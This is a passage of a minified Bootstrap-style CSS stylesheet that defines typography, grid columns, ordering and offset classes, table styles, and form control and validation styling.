!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, .1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#868e96}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0;background-color:#fff;border:0 solid transparent;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code,kbd,pre,samp{font-family:"SFMono-Regular", Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}code{padding:0.2rem 0.4rem;font-size:90%;color:#bd4147;background-color:#f8f9fa;border-radius:0}a > code{padding:0;color:inherit;background-color:inherit}kbd{padding:0.2rem 0.4rem;font-size:90%;color:#fff;background-color:#212529;border-radius:0}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:90%;color:#212529}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1170px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-sm-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-sm-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-sm-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-sm-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-sm-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-sm-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-sm-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-sm-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-sm-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-sm-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-sm-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-sm-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-sm-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-md-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-md-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-md-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-md-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-md-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-md-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-md-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-md-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-md-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-md-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-md-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-md-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-md-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-lg-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-lg-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-lg-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-lg-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-lg-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-lg-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-lg-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-lg-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-lg-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-lg-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-lg-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-lg-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-lg-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1170px){.col-xl{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-xl-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-xl-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-xl-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-xl-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-xl-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-xl-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-xl-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-xl-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-xl-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-xl-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-xl-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-xl-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-xl-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #ddd}.table thead th{vertical-align:bottom;border-bottom:2px solid #ddd}.table tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #ddd}.table-bordered th,.table-bordered td{border:1px solid #ddd}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover tbody tr:hover{background-color:#f5f5f5}.table-primary,.table-primary > th,.table-primary > td{background-color:#e1dacf}.table-hover .table-primary:hover{background-color:#d7cebf}.table-hover .table-primary:hover > td,.table-hover .table-primary:hover > th{background-color:#d7cebf}.table-secondary,.table-secondary > th,.table-secondary > td{background-color:#dddfe2}.table-hover .table-secondary:hover{background-color:#cfd3d6}.table-hover .table-secondary:hover > td,.table-hover .table-secondary:hover > th{background-color:#cfd3d6}.table-success,.table-success > th,.table-success > td{background-color:#cbe6cb}.table-hover .table-success:hover{background-color:#baddba}.table-hover .table-success:hover > td,.table-hover .table-success:hover > th{background-color:#baddba}.table-info,.table-info > th,.table-info > td{background-color:#d1edf6}.table-hover .table-info:hover{background-color:#bce5f1}.table-hover .table-info:hover > td,.table-hover .table-info:hover > th{background-color:#bce5f1}.table-warning,.table-warning > th,.table-warning > td{background-color:#fae3c3}.table-hover .table-warning:hover{background-color:#f8d8ab}.table-hover .table-warning:hover > td,.table-hover .table-warning:hover > th{background-color:#f8d8ab}.table-danger,.table-danger > th,.table-danger > td{background-color:#f2c6c4}.table-hover .table-danger:hover{background-color:#eeb1af}.table-hover .table-danger:hover > td,.table-hover .table-danger:hover > th{background-color:#eeb1af}.table-light,.table-light > th,.table-light > td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover > td,.table-hover .table-light:hover > th{background-color:#f1f1f1}.table-dark,.table-dark > th,.table-dark > td{background-color:#c0c1c3}.table-hover .table-dark:hover{background-color:#b3b4b6}.table-hover .table-dark:hover > td,.table-hover .table-dark:hover > th{background-color:#b3b4b6}.table-active,.table-active > th,.table-active > td{background-color:#f5f5f5}.table-hover .table-active:hover{background-color:#e8e8e8}.table-hover .table-active:hover > td,.table-hover .table-active:hover > th{background-color:#e8e8e8}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ddd}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255, 255, 255, .05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255, 255, 255, .075)}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1169px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#777;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:0;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#777;background-color:#fff;border-color:#66afe9;outline:none;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .25)}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eee;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#777;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.col-form-legend{padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;font-size:1rem}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm > .form-control.form-control-plaintext,.input-group-sm > .input-group-addon.form-control-plaintext,.input-group-sm > .input-group-btn > .btn.form-control-plaintext,.form-control-plaintext.form-control-lg,.input-group-lg > .form-control.form-control-plaintext,.input-group-lg > .input-group-addon.form-control-plaintext,.input-group-lg > .input-group-btn > .btn.form-control-plaintext{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}select.form-control-sm:not([size]):not([multiple]),.input-group-sm > select.form-control:not([size]):not([multiple]),.input-group-sm > select.input-group-addon:not([size]):not([multiple]),.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}select.form-control-lg:not([size]):not([multiple]),.input-group-lg > select.form-control:not([size]):not([multiple]),.input-group-lg > select.input-group-addon:not([size]):not([multiple]),.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row > .col,.form-row > [class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;margin-bottom:0.5rem}.form-check.disabled .form-check-label{color:#868e96}.form-check-label{padding-left:1.25rem;margin-bottom:0}.form-check-input{position:absolute;margin-top:0.25rem;margin-left:-1.25rem}.form-check-inline{display:inline-block;margin-right:0.75rem}.form-check-inline .form-check-label{vertical-align:middle}.valid-feedback{display:none;margin-top:0.25rem;font-size:0.875rem;color:#47a447}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;width:250px;padding:0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1;color:#fff;background-color:rgba(71, 164, 71, .8);border-radius:0.2rem}.was-validated .form-control:valid,.was-validated .custom-select:valid,.form-control.is-valid,.custom-select.is-valid{border-color:#47a447}.was-validated .form-control:valid:focus,.was-validated .custom-select:valid:focus,.form-control.is-valid:focus,.custom-select.is-valid:focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-feedback,.form-control.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid + .form-check-label,.form-check-input.is-valid + .form-check-label{color:#47a447}.was-validated .custom-control-input:valid ~ .custom-control-indicator,.custom-control-input.is-valid ~ .custom-control-indicator{background-color:rgba(71, 164, 71, .4)}.was-validated .custom-control-input:valid ~ .custom-control-description,.custom-control-input.is-valid ~ .custom-control-description{color:#47a447}.was-validated .custom-control-input:valid:focus ~ .custom-control-indicator,.custom-control-input.is-valid:focus ~ .custom-control-indicator{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(71, 164, 71, .25)}.was-validated .custom-file-input:valid ~ .custom-file-control,.custom-file-input.is-valid ~ .custom-file-control{border-color:#47a447}.was-validated .custom-file-input:valid ~ .custom-file-control::before,.custom-file-input.is-valid ~ .custom-file-control::before{border-color:inherit}.was-validated .custom-file-input:valid:focus ~ .custom-file-control,.custom-file-input.is-valid:focus ~ .custom-file-control{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .25)}.invalid-feedback{display:none;margin-top:0.25rem;font-size:0.875rem;color:#d2322d}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;width:250px;padding:0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1;color:#fff;background-color:rgba(210, 50, 45, .8);border-radius:0.2rem}.was-validated .form-control:invalid,.was-validated .custom-select:invalid,.form-control.is-invalid,.custom-select.is-invalid{border-color:#d2322d}.was-validated .form-control:invalid:focus,.was-validated .custom-select:invalid:focus,.form-control.is-invalid:focus,.custom-select.is-invalid:focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid + .form-check-label,.form-check-input.is-invalid + .form-check-label{color:#d2322d}.was-validated .custom-control-input:invalid ~ .custom-control-indicator,.custom-control-input.is-invalid ~ .custom-control-indicator{background-color:rgba(210, 50, 45, .4)}.was-validated .custom-control-input:invalid ~ .custom-control-description,.custom-control-input.is-invalid 